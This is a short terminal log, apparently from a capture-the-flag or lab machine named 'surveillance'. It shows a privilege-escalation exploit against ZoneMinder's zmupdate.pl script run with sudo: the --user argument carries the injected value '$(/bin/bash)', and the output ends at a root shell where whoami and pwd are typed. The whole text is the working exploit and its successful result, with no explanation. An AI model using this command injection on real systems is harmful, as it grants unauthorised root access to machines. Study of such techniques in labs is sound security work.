 sudo /usr/bin/zmupdate.pl --version=1 --user='$(/bin/bash)'
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : y
y
Creating backup to /tmp/zm/zm-1.dump. This may take several minutes.
root@surveillance:/dev/shm# whoami
whoami
root@surveillance:/dev/shm# pwd
pwd